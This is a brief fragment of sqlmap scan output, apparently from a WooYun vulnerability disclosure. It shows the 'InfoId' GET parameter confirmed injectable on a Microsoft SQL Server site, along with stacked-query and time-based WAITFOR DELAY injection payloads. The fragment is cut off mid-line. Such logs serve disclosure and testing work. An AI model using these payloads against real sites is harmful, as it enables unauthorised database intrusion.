 false positive
GET parameter 'InfoId' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection points with a total of 484 HTTP(s) req
uests:
---
Parameter: InfoId (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: InfoType=infoqxsp&InfoId=00091';WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: InfoType=infoqxsp&InfoId=00091' WAITFOR DELAY '0:0:5'--
---
[18:34:36] [INFO] testing Microsoft SQL Server
www.wooyun.org
[18:34:36] [WARNING] it is very important not to stress the network adapter duri